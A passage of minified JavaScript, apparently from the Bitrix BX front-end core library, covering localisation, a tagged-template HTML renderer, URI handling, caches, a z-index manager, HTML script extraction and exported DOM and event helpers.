le=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getMessage",value:function(e,t=null){let n=ue(e);return i.isString(n)&&i.isPlainObject(t)&&Object.keys(t).forEach((e=>{const r=new RegExp(e,"gi");n=n.replace(r,(()=>i.isNil(t[e])?"":String(t[e])))})),n}},{key:"hasMessage",value:function(e){return i.isString(e)&&!i.isNil(ue[e])}},{key:"setMessage",value:function(e,t){i.isString(e)&&i.isString(t)&&ue({[e]:t}),i.isObject(e)&&ue(e)}},{key:"getMessagePlural",value:function(e,t,n=null){let r="";return r=i.isNumber(t)?this.hasMessage(`${e}_PLURAL_${this.getPluralForm(t)}`)?this.getMessage(`${e}_PLURAL_${this.getPluralForm(t)}`,n):this.getMessage(`${e}_PLURAL_1`,n):this.getMessage(e,n),r}},{key:"getPluralForm",value:function(e,t){let n;switch(i.isStringFilled(t)||(t=ue("LANGUAGE_ID")),e<0&&(e*=-1),t){case"ar":n=1!==e?1:0;break;case"br":case"fr":case"tr":n=e>1?1:0;break;case"de":case"en":case"hi":case"it":case"la":n=1!==e?1:0;break;case"ru":case"ua":n=e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"pl":n=1===e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2;break;case"id":case"ja":case"ms":case"sc":case"tc":case"th":case"vn":n=0;break;default:n=1}return n}}]),e}();const ce=new Map,fe=new Map,pe=(()=>{let e=0;return()=>(e+=1,e)})();function he(e,t){t.forEach(((t,n)=>{const r=e.querySelector(`[${n}]`);if(r){r.removeAttribute(n);const e=n.replace(/-(.*)/,"");ee.bind(r,e,t),ce.delete(n)}}))}function de(e,t){t.forEach(((t,n)=>{const r=e.getElementById(n);r&&(te.replace(r,t),fe.delete(n))}))}function ye(e,...t){return t.reduce(((t,n,r)=>{const o=r+1;return i.isPlainObject(n)||i.isArray(n)?`${t}__s${r}${e[o]}`:t+n+e[o]}),e[0]).replace(/[\r\t]/gm,"").split(";\n").map((e=>e.replace(/\n/,""))).reduce(((e,n)=>{if(""!==n){const r=n.match(/^[\w-. ]+:/),i=n.split(/^[\w-. ]+:/),o=r[0].replace(":","").trim(),s=i[1].trim();if(/^__s\d+/.test(s))return e[o]=t[s.replace("__s","")],e;e[o]=s}return e}),{})}let me=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"safe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.encode(n)+e[r+1]),e[0])}},{key:"unsafe",value:function(e,...t){return t.reduce(((t,n,r)=>t+c.decode(n)+e[r+1]),e[0])}},{key:"style",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.style(e,ye(...t))}}},{key:"message",value:function(e,...t){return t.reduce(((t,n,r)=>t+le.getMessage(n)+e[r+1]),e[0])}},{key:"attrs",value:function(e){if(!i.isDomNode(e))throw new Error("element is not HTMLElement");return function(...t){te.attr(e,ye(...t))}}}]),e}();babelHelpers.defineProperty(me,"render",(function(e,...t){const n=/[ |\t]on(\w+)="$/,r=/[\r\n\t]/g,o=t.reduce(((t,o,s)=>{let a=t;const u=t.match(n);if(u&&i.isFunction(o)){const t=`${u[1].replace(/=['|"]/,"")}-${pe()}`,i=`${t}="`;return a=a.replace(n,` ${i}`),ce.set(t,o),a+=e[s+1].replace(r," ").replace(/  +/g," "),a}if(i.isDomNode(o)){const t=`tmp___${pe()}`;return fe.set(t,o),a+=`<span id="${t}"> </span>`,a+=e[s+1],a}return i.isArray(o)?([...o].forEach((e=>{if(i.isDomNode(e)){const t=`tmp___${pe()}`;fe.set(t,e),a+=`<span id="${t}"> </span>`}})),a+=e[s+1],a):a+o+e[s+1]}),e[0]),s=o.trim().toLowerCase();if(s.startsWith("<!doctype")||s.startsWith("<html")){const e=document.implementation.createHTMLDocument("");return e.documentElement.innerHTML=o,de(e,fe),he(e,ce),ce.clear(),e}const a=(new DOMParser).parseFromString(o,"text/html");if(de(a,fe),he(a,ce),a.head.children.length&&a.body.children.length)return a;if(1===a.body.children.length){const[e]=a.body.children;return te.remove(e),e}if(a.body.children.length>1)return[...a.body.children].map((e=>(te.remove(e),e)));if(0===a.body.children.length){if(1===a.head.children.length){const[e]=a.head.children;return te.remove(e),e}if(a.head.children.length>1)return[...a.head.children].map((e=>(te.remove(e),e)))}return!1})),babelHelpers.defineProperty(me,"attr",me.attrs);const ge=/^((\w+):)?(\/\/((\w+)?(:(\w+))?@)?([^\/\?:]+)(:(\d+))?)?(\/?([^\/\?#][^\?#]*)?)?(\?([^#]+))?(#(\w*))?/;function ve(e){const t=e.match(ge);if(i.isArray(t)){const n=function(e){if(!i.isString(e))return{};const t=e.trim().replace(/^[?#&]/,"");return t?t.split("&").reduce(((e,t)=>{const[n,r]=t.replace(/\+/g," ").split("=");return function(e){switch(e){case"index":return(e,t,n)=>{const r=/\[(\w*)\]$/.exec(e),o=e.replace(/\[\w*\]$/,"");i.isNil(r)?n[o]=t:(i.isUndefined(n[o])&&(n[o]={}),n[o][r[1]]=t)};case"bracket":return(e,t,n)=>{const r=/(\[\])$/.exec(e),o=e.replace(/\[\]$/,"");i.isNil(r)?n[o]=t:i.isUndefined(n[o])?n[o]=[t]:n[o]=[].concat(n[o],t)};default:return(e,t,n)=>{n[e.replace(/\[\]$/,"")]=t}}}(function(e){return/^\w+\[([\w]+)\]$/.test(e)?"index":/^\w+\[\]$/.test(e)?"bracket":"default"}(n))(n,r,e),e}),{}):{}}(t[14]);return{useShort:/^\/\//.test(e),href:t[0]||"",schema:t[2]||"",host:t[8]||"",port:t[10]||"",path:t[11]||"",query:t[14]||"",queryParams:n,hash:t[16]||"",username:t[5]||"",password:t[7]||"",origin:t[8]||""}}return{}}function be(e={}){const t=Object.keys(e).reduce(((t,n)=>(i.isArray(e[n])&&e[n].forEach((e=>{t.push(`${n}[]=${e}`)}),""),i.isPlainObject(e[n])&&Object.keys(e[n]).forEach((r=>{t.push(`${n}[${r}]=${e[n][r]}`)}),""),i.isObject(e[n])||i.isArray(e[n])||t.push(`${n}=${e[n]}`),t)),[]).join("&");return t.length>0?`?${t}`:t}function we(e){return i.isArray(e)?e.map((e=>String(e))):i.isPlainObject(e)?{...e}:String(e)}const xe=new WeakMap;let Se=function(){function e(t=""){babelHelpers.classCallCheck(this,e),xe.set(this,ve(t))}return babelHelpers.createClass(e,null,[{key:"addParam",value:function(t,n={}){return new e(t).setQueryParams(n).toString()}},{key:"removeParam",value:function(t,n){const r=i.isArray(n)?n:[n];return new e(t).removeQueryParam(...r).toString()}}]),babelHelpers.createClass(e,[{key:"getSchema",value:function(){return xe.get(this).schema}},{key:"setSchema",value:function(e){return xe.get(this).schema=String(e),this}},{key:"getHost",value:function(){return xe.get(this).host}},{key:"setHost",value:function(e){return xe.get(this).host=String(e),this}},{key:"getPort",value:function(){return xe.get(this).port}},{key:"setPort",value:function(e){return xe.get(this).port=String(e),this}},{key:"getPath",value:function(){return xe.get(this).path}},{key:"setPath",value:function(e){return/^\//.test(e)?(xe.get(this).path=String(e),this):(xe.get(this).path=`/${String(e)}`,this)}},{key:"getQuery",value:function(){return be(xe.get(this).queryParams)}},{key:"getQueryParam",value:function(e){const t=this.getQueryParams();return e in t?t[e]:null}},{key:"setQueryParam",value:function(e,t=""){return xe.get(this).queryParams[e]=we(t),this}},{key:"getQueryParams",value:function(){return{...xe.get(this).queryParams}}},{key:"setQueryParams",value:function(e={}){const t={...this.getQueryParams(),...e};return Object.keys(t).forEach((e=>{t[e]=we(t[e])})),xe.get(this).queryParams=t,this}},{key:"removeQueryParam",value:function(...e){const t={...xe.get(this).queryParams};return e.forEach((e=>{e in t&&delete t[e]})),xe.get(this).queryParams=t,this}},{key:"getFragment",value:function(){return xe.get(this).hash}},{key:"setFragment",value:function(e){return xe.get(this).hash=String(e),this}},{key:"serialize",value:function(){const e={...xe.get(this)};return e.href=this.toString(),e}},{key:"toString",value:function(){const e={...xe.get(this)};let t=e.schema?`${e.schema}://`:"";e.useShort&&(t="//");const n=i.isString(e.port)&&!["","80"].includes(e.port)?`:${e.port}`:"",r=this.getHost();return`${r?t:""}${r}${r?n:""}${this.getPath()}${be(e.queryParams)}${e.hash?`#${e.hash}`:""}`}}]),e}(),Ee=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isEmail",value:function(e){return/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(String(e).toLowerCase())}}]),e}(),Be=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"storage",new Map)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t){if(!this.storage.has(e)){if(i.isFunction(t))return t();if(!i.isUndefined(t))return t}return this.storage.get(e)}},{key:"set",value:function(e,t){this.storage.set(e,t)}},{key:"delete",value:function(e){this.storage.delete(e)}},{key:"has",value:function(e){return this.storage.has(e)}},{key:"remember",value:function(e,t){return this.storage.has(e)||(i.isFunction(t)?this.storage.set(e,t()):i.isUndefined(t)||this.storage.set(e,t)),this.storage.get(e)}},{key:"size",value:function(){return this.storage.size}},{key:"keys",value:function(){return[...this.storage.keys()]}},{key:"values",value:function(){return[...this.storage.values()]}}]),e}(),Te=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new Map),n}return babelHelpers.inherits(t,e),t}(Be),je=function(){function e(){babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"stackKey","BX.Cache.Storage.LsStorage.stack"),babelHelpers.defineProperty(this,"stack",null)}return babelHelpers.createClass(e,[{key:"getStack",value:function(){if(i.isPlainObject(this.stack))return this.stack;const e=localStorage.getItem(this.stackKey);if(i.isString(e)&&""!==e){const t=JSON.parse(e);if(i.isPlainObject(t))return this.stack=t,this.stack}return this.stack={},this.stack}},{key:"saveStack",value:function(){if(i.isPlainObject(this.stack)){const e=JSON.stringify(this.stack);localStorage.setItem(this.stackKey,e)}}},{key:"get",value:function(e){return this.getStack()[e]}},{key:"set",value:function(e,t){this.getStack()[e]=t,this.saveStack()}},{key:"delete",value:function(e){const t=this.getStack();e in t&&delete t[e]}},{key:"has",value:function(e){return e in this.getStack()}},{key:"keys",value:function(){const e=this.getStack();return Object.keys(e)}},{key:"values",value:function(){const e=this.getStack();return Object.values(e)}},{key:"size",get:function(){const e=this.getStack();return Object.keys(e).length}}]),e}(),Oe=function(e){function t(...e){var n;return babelHelpers.classCallCheck(this,t),n=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this,...e)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(n),"storage",new je),n}return babelHelpers.inherits(t,e),t}(Be),Xe=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(Xe,"MemoryCache",Te),babelHelpers.defineProperty(Xe,"LocalStorageCache",Oe);let Ae=function(){function e(t={}){babelHelpers.classCallCheck(this,e),i.isPlainObject(t)&&Object.assign(this,t)}return babelHelpers.createClass(e,[{key:"get",value:function(e,t=null){return function(e){return i.isStringFilled(e)?e.split(".").reduce(((e,t)=>(t.split(/\[['"]?(.+?)['"]?\]/g).forEach((t=>{i.isStringFilled(t)&&e.push(t)})),e)),[]):[]}(e).reduce(((e,n)=>i.isNil(e)||e===t?e:i.isUndefined(e[n])?t:e[n]),this)}}]),e}();function ke(e){return i.isObject(e)?(Object.values(e).forEach((e=>{ke(e)})),Object.freeze(e)):e}const Ne=new Map;let Ce,Pe=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getSettings",value:function(e){if(i.isStringFilled(e)){if(Ne.has(e))return Ne.get(e);const t=document.querySelector(`script[data-extension="${e}"]`);if(i.isDomNode(t)){const n=ke((()=>{try{return new Ae(JSON.parse(t.innerHTML))}catch(e){return new Ae}})());return Ne.set(e,n),n}}return ke(new Ae)}}]),e}();var _e=new WeakSet;Ce=Symbol.iterator;let Ie=function(){function e(t=null){babelHelpers.classCallCheck(this,e),_e.add(this),babelHelpers.defineProperty(this,"comparator",null),babelHelpers.defineProperty(this,"items",[]),this.comparator=i.isFunction(t)?t:null}return babelHelpers.createClass(e,[{key:"add",value:function(e){let t=-1;return this.comparator?(t=function(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}(this,_e,Le).call(this,e),this.items.splice(t,0,e)):this.items.push(e),t}},{key:"has",value:function(e){return this.items.includes(e)}},{key:"getIndex",value:function(e){return this.items.indexOf(e)}},{key:"getByIndex",value:function(e){if(i.isNumber(e)&&e>=0){const t=this.items[e];return i.isUndefined(t)?null:t}return null}},{key:"getFirst",value:function(){const e=this.items[0];return i.isUndefined(e)?null:e}},{key:"getLast",value:function(){const e=this.items[this.count()-1];return i.isUndefined(e)?null:e}},{key:"count",value:function(){return this.items.length}},{key:"delete",value:function(e){const t=this.getIndex(e);return-1!==t&&(this.items.splice(t,1),!0)}},{key:"clear",value:function(){this.items=[]}},{key:Ce,value:function(){return this.items[Symbol.iterator]()}},{key:"forEach",value:function(e,t){return this.items.forEach(e,t)}},{key:"getAll",value:function(){return this.items}},{key:"getComparator",value:function(){return this.comparator}},{key:"sort",value:function(){const e=this.getComparator();if(null===e)return;const t=this.items.length,n=new Array(t);for(let e=0;e<t;e++)n[e]=e;n.sort(((t,n)=>e(this.items[t],this.items[n])||t-n));for(let e=0;e<t;e++)n[e]=this.items[n[e]];for(let e=0;e<t;e++)this.items[e]=n[e]}}]),e}();function Le(e){let t=0,n=this.items.length;for(;t<n;){const r=Math.floor((t+n)/2);this.comparator(this.items[r],e)>=0?n=r:t=r+1}return t}let Me=function(e){function t(e,n={}){var r;if(babelHelpers.classCallCheck(this,t),r=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(t).call(this)),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"sort",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"alwaysOnTop",!1),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"zIndex",0),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"element",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlay",null),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"overlayGap",-5),babelHelpers.defineProperty(babelHelpers.assertThisInitialized(r),"stack",null),r.setEventNamespace("BX.Main.ZIndexManager.Component"),!i.isElementNode(e))throw new Error("ZIndexManager.Component: The argument 'element' must be a DOM element.");r.element=e;const o=i.isPlainObject(n)?n:{};return r.setAlwaysOnTop(o.alwaysOnTop),r.setOverlay(o.overlay),r.setOverlayGap(o.overlayGap),r.subscribeFromOptions(o.events),r}return babelHelpers.inherits(t,e),babelHelpers.createClass(t,[{key:"getSort",value:function(){return this.sort}},{key:"setSort",value:function(e){i.isNumber(e)&&(this.sort=e)}},{key:"setStack",value:function(e){this.stack=e}},{key:"getStack",value:function(){return this.stack}},{key:"getZIndex",value:function(){return this.zIndex}},{key:"setZIndex",value:function(e){const t=this.getZIndex()!==e;this.getElement().style.setProperty("z-index",e,"important"),this.zIndex=e,null!==this.getOverlay()&&this.getOverlay().style.setProperty("z-index",e+this.getOverlayGap(),"important"),t&&this.emit("onZIndexChange",{component:this})}},{key:"getAlwaysOnTop",value:function(){return this.alwaysOnTop}},{key:"setAlwaysOnTop",value:function(e){(i.isNumber(e)||i.isBoolean(e))&&(this.alwaysOnTop=e)}},{key:"getElement",value:function(){return this.element}},{key:"setOverlay",value:function(e,t){(i.isElementNode(e)||null===e)&&(this.overlay=e,this.setOverlayGap(t),this.getStack()&&this.getStack().sort())}},{key:"getOverlay",value:function(){return this.overlay}},{key:"setOverlayGap",value:function(e){i.isNumber(e)&&(this.overlayGap=e)}},{key:"getOverlayGap",value:function(){return this.overlayGap}}]),t}(Z),De=function(){function e(t){if(babelHelpers.classCallCheck(this,e),babelHelpers.defineProperty(this,"container",null),babelHelpers.defineProperty(this,"components",null),babelHelpers.defineProperty(this,"elements",new WeakMap),babelHelpers.defineProperty(this,"baseIndex",1e3),babelHelpers.defineProperty(this,"baseStep",50),babelHelpers.defineProperty(this,"sortCount",0),!i.isDomNode(t))throw new Error("ZIndexManager.Stack: The 'container' argument must be a DOM element.");this.container=t;this.components=new Ie(((e,t)=>{let n=(e.getAlwaysOnTop()||0)-(t.getAlwaysOnTop()||0);return n||(n=e.getSort()-t.getSort()),n}))}return babelHelpers.createClass(e,[{key:"getBaseIndex",value:function(){return this.baseIndex}},{key:"setBaseIndex",value:function(e){i.isNumber(e)&&e>=0&&(this.baseIndex=e,this.sort())}},{key:"setBaseStep",value:function(e){i.isNumber(e)&&e>0&&(this.baseStep=e,this.sort())}},{key:"getBaseStep",value:function(){return this.baseStep}},{key:"register",value:function(e,t={}){if(this.getComponent(e))return console.warn("ZIndexManager: You cannot register the element twice.",e),this.getComponent(e);const n=new Me(e,t);return n.setStack(this),n.setSort(++this.sortCount),this.elements.set(e,n),this.components.add(n),this.sort(),n}},{key:"unregister",value:function(e){const t=this.elements.get(e);this.components.delete(t),this.elements.delete(e),this.sort()}},{key:"getComponent",value:function(e){return this.elements.get(e)||null}},{key:"getComponents",value:function(){return this.components.getAll()}},{key:"getMaxZIndex",value:function(){const e=this.components.getLast();return e?e.getZIndex():this.baseIndex}},{key:"sort",value:function(){this.components.sort();let e=this.baseIndex;this.components.forEach((t=>{t.setZIndex(e),e+=this.baseStep}))}},{key:"bringToFront",value:function(e){const t=this.getComponent(e);return t?(t.setSort(++this.sortCount),this.sort(),t):(console.error("ZIndexManager: element was not found in the stack.",e),null)}}]),e}();function Fe(e,t,n){if(e!==t)throw new TypeError("Private static access of wrong provenance");return n}let Re=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"register",value:function(t,n={}){const r=Fe(this,e,He).call(this,t);if(!r)return null;return this.getOrAddStack(r).register(t,n)}},{key:"unregister",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);r&&r.unregister(t)}},{key:"addStack",value:function(e){const t=new De(e);return this.stacks.set(e,t),t}},{key:"getStack",value:function(e){return this.stacks.get(e)||null}},{key:"getOrAddStack",value:function(e){return this.getStack(e)||this.addStack(e)}},{key:"getComponent",value:function(t){const n=Fe(this,e,He).call(this,t,!0);if(!n)return null;const r=this.getStack(n);return r?r.getComponent(t):null}},{key:"bringToFront",value:function(t){const n=Fe(this,e,He).call(this,t),r=this.getStack(n);return r?r.bringToFront(t):null}}]),e}();function He(e,t=!1){return i.isElementNode(e)?i.isElementNode(e.parentNode)?e.parentNode:(t||console.error("ZIndexManager: The 'element' doesn't have a parent node.",e),null):(t||console.error("ZIndexManager: The argument 'element' must be a DOM element.",e),null)}babelHelpers.defineProperty(Re,"stacks",new WeakMap);var ze={OrderedArray:Ie};function We(e){return i.isString(e)?document.getElementById(e):e}function Ge(e){return i.isElementNode(e)?e.ownerDocument.parentWindow||e.ownerDocument.defaultView||window:i.isDomNode(e)&&(e.parentWindow||e.defaultView)||window}const{getClass:Ue,namespace:$e}=o,Ve=ue,{replace:Ye,remove:qe,clean:Je,insertBefore:Ze,insertAfter:Ke,append:Qe,prepend:et,style:tt,adjust:nt,create:rt,isShown:it}=te,ot=ae.Cookie.get,{bind:st,unbind:at,unbindAll:ut,bindOnce:lt,ready:ct}=ee,{debugState:ft,isDebugEnabled:pt,default:ht}=x,{clone:dt,loadExtension:yt,debounce:mt,throttle:gt,html:vt}=D,bt={...Object.getOwnPropertyNames(i).filter((e=>!["name","length","prototype","caller","arguments"].includes(e))).reduce(((e,t)=>(e[t]=i[t],e)),{}),isNotEmptyString:e=>i.isString(e)&&""!==e,isNotEmptyObject:e=>i.isObjectLike(e)&&Object.keys(e).length>0,isMapKey:i.isObject,stringToInt:e=>{const t=parseInt(e);return Number.isNaN(t)?0:t}},wt={IsOpera:re.isOpera,IsIE:re.isIE,IsIE6:re.isIE6,IsIE7:re.isIE7,IsIE8:re.isIE8,IsIE9:re.isIE9,IsIE10:re.isIE10,IsIE11:re.isIE11,IsSafari:re.isSafari,IsFirefox:re.isFirefox,IsChrome:re.isChrome,DetectIeVersion:re.detectIEVersion,IsMac:re.isMac,IsAndroid:re.isAndroid,isIPad:re.isIPad,isIPhone:re.isIPhone,IsIOS:re.isIOS,IsMobile:re.isMobile,isRetina:re.isRetina,IsDoctype:re.isDoctype,SupportLocalStorage:re.isLocalStorageSupported,addGlobalClass:re.addGlobalClass,DetectAndroidVersion:re.detectAndroidVersion,isPropertySupported:re.isPropertySupported,addGlobalFeatures:re.addGlobalFeatures},xt=window.BX?window.BX.ajax:()=>{};function St(e=document){return{scrollWidth:e.documentElement.scrollWidth,scrollHeight:e.documentElement.scrollHeight}}function Et(e=document){const t=Ge(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Bt(e=document){const t=Ge(e);return{innerWidth:t.innerWidth,innerHeight:t.innerHeight}}"object"==typeof global&&global.window&&global.window.BX&&Object.assign(global.window.BX,e),e.Type=i,e.Reflection=o,e.Text=c,e.Dom=te,e.Browser=re,e.Event=ee,e.Http=ae,e.Runtime=D,e.Loc=le,e.Tag=me,e.Uri=Se,e.Validation=Ee,e.Cache=Xe,e.BaseError=R,e.Extension=Pe,e.ZIndexManager=Re,e.Collections=ze,e.getClass=Ue,e.namespace=$e,e.message=Ve,e.replace=Ye,e.remove=qe,e.clean=Je,e.insertBefore=Ze,e.insertAfter=Ke,e.append=Qe,e.prepend=et,e.style=tt,e.adjust=nt,e.create=rt,e.isShown=it,e.addClass=function(){te.addClass(...D.merge([],Array.from(arguments),[We(arguments[0])]))},e.removeClass=function(){te.removeClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.hasClass=function(){return te.hasClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.toggleClass=function(){te.toggleClass(...D.merge(Array.from(arguments),[We(arguments[0])]))},e.cleanNode=(e,t=!1)=>{const n=We(e);return i.isDomNode(n)&&(te.clean(n),t)?(te.remove(n),n):n},e.getCookie=ot,e.setCookie=(e,t,n={})=>{const r={...n};i.isNumber(r.expires)&&(r.expires/=86400),ae.Cookie.set(e,t,r)},e.bind=st,e.unbind=at,e.unbindAll=ut,e.bindOnce=lt,e.ready=ct,e.debugEnableFlag=ft,e.debugStatus=pt,e.debug=ht,e.debugEnable=e=>{e?g():v()},e.clone=dt,e.loadExt=yt,e.debounce=mt,e.throttle=gt,e.html=vt,e.type=bt,e.browser=wt,e.ajax=xt,e.GetWindowScrollSize=St,e.GetWindowScrollPos=Et,e.GetWindowInnerSize=Bt,e.GetWindowSize=function(e=document){return{...Bt(e),...Et(e),...St(e)}},e.GetContext=function(e){return Ge(e)},e.pos=function(e,t=!1){if(!e)return(new DOMRect).toJSON();if(e.ownerDocument===document&&!t){const t=e.getBoundingClientRect(),n=document.documentElement,{body:r}=document;return{top:Math.round(t.top+(n.scrollTop||r.scrollTop)),left:Math.round(t.left+(n.scrollLeft||r.scrollLeft)),width:Math.round(t.right-t.left),height:Math.round(t.bottom-t.top),right:Math.round(t.right+(n.scrollLeft||r.scrollLeft)),bottom:Math.round(t.bottom+(n.scrollTop||r.scrollTop))}}let n=0,r=0;const i=e.offsetWidth,o=e.offsetHeight;let s=!0;for(;null!=e&&(s||!t||!BX.is_relative(e));e=e.offsetParent)n+=e.offsetLeft,r+=e.offsetTop,s?s=!1:(n+=c.toNumber(te.style(e,"border-left-width")),r+=c.toNumber(te.style(e,"border-top-width")));return new DOMRect(n,r,i,o).toJSON()},e.addCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),i.isObject(e)?i.isStringFilled(t)?i.isFunction(n)?(t=t.toLowerCase(),Z.subscribe(e,t,n,{compatMode:!0,useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+"."):console.error('The "eventName" argument must be a string.'):console.error('The "eventObject" argument must be an object. Received type '+typeof e+".")},e.onCustomEvent=function(e,t,n,r){i.isString(e)&&(r=n,n=t,t=e,e=Z.GLOBAL_TARGET),i.isObject(e)&&e!==window||(e=Z.GLOBAL_TARGET),n||(n=[]),t=t.toLowerCase();const o=new H;o.setData(n),o.setCompatData(n),Z.emit(e,t,o,{cloneData:!0===r,useGlobalNaming:!0})},e.removeCustomEvent=function(e,t,n){i.isString(e)&&(n=t,t=e,e=Z.GLOBAL_TARGET),i.isFunction(n)?(e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribe(e,t,n,{useGlobalNaming:!0})):console.error('The "eventHandler" argument must be a function. Received type '+typeof n+".")},e.removeAllCustomEvents=function(e,t){i.isString(e)&&(t=e,e=Z.GLOBAL_TARGET),e===window&&(e=Z.GLOBAL_TARGET),t=t.toLowerCase(),Z.unsubscribeAll(e,t,{useGlobalNaming:!0})}}(this.BX=this.BX||{}),function(BX){var proxyList=new WeakMap,deferList=new WeakMap,deniedEvents=[],customEvents=new WeakMap,customEventsCnt=0,garbageCollectors=[],cssList=[],cssInit=!1,jsList=[],jsInit=!1,eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"},lastWait=[],CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i},PRELOADING=1,PRELOADED=2,LOADING=3,LOADED=4,assets={},isAsync=null;BX.MSLEFT=1,BX.MSMIDDLE=2,BX.MSRIGHT=4,BX.AM_PM_UPPER=1,BX.AM_PM_LOWER=2,BX.AM_PM_NONE=!1,BX.ext=function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t])};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(e,t){for(var n,i,o,s,a,u=[],l=[],c=[],f=r.script.lastIndex=r.script_end.lastIndex=0;null!==(n=r.script.exec(e));){r.script_end.lastIndex=r.script.lastIndex;var p=r.script_end.exec(e);if(null===p)break;var h=!1;if(null!==(a=n[1].match(r.script_type))&&("text/html"!=a[1]&&"text/template"!=a[1]&&"extension/settings"!=a[1]||(h=!0)),h)c.push([f,r.script_end.lastIndex-f]);else{c.push([f,n.index-f]);var d=t||"-1"!=n[1].indexOf("bxrunfirst");if(null!==(o=n[1].match(r.script_src)))u.push({bRunFirst:d,isInternal:!1,JS:o[1]});else{var y=n.index+n[0].length,m=e.substr(y,p.index-y);u.push({bRunFirst:d,isInternal:!0,JS:m})}}f=p.index+9,r.script.lastIndex=f}c.push([f,0===f?e.length:e.length-f]);for(var g="",v=0,b=c.length;v<b;v++)BX.type.isString(e)&&BX.type.isFunction(e.substr)&&(g+=e.substr(c[v][0],c[v][1]));for(;null!==(i=g.match(r.style));)null!==(s=i[0].match(r.style_href))&&i[0].indexOf('media="')<0&&l.push(s[1]),g=g.replace(i[0],"");return{HTML:g,SCRIPT:u,STYLE:l}},BX.extend=function(e,t){var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e,e.superclass=t.prototype,e.prototype.superclass=t.prototype,t.prototype.constructor==Object.prototype.constructor&&(t.prototype.constructor=t)},BX.is_subclass_of=function(e,t){return e instanceof t||!!t.superclass&&BX.is_subclass_of(e,t.superclass)},BX.clearNodeCache=function(){return!1},BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")},BX.createFragment=function(e){var t=document.createDocumentFragment();if(!BX.type.isArray(e))return t;for(var n=0;n<e.length;n++)t.appendChild(e[n]);return t},BX.setOpacity=function(e,t){var n=parseFloat(t);!isNaN(n)&&BX.type.isDomNode(e)&&(n=n<1?n:n/100,BX.style(e,"opacity",n))},BX.hoverEvents=function(e){return e?BX.adjust(e,{events:BX.hoverEvents()}):{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}},BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover"),this.BXHOVER=!0},BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover"),this.BXHOVER=!1},BX.focusEvents=function(e){return e?BX.adjust(e,{events:BX.focusEvents()}):{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}},BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus"),this.BXFOCUS=!0},BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus"),this.BXFOCUS=!1},BX.setUnselectable=function(e){BX.style(e,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"}),e.setAttribute("unSelectable","on")},BX.setSelectable=function(e){BX.style(e,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null}),e.removeAttribute("unSelectable")},BX.styleIEPropertyName=function(e){if("float"==e)e=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var t=BX.browser.isPropertySupported(e);if(t)e=t;else{var n=/(\-([a-z]){1})/g;n.test(e)&&(e=e.replace(n,(function(){return arguments[2].toUpperCase()})))}}return 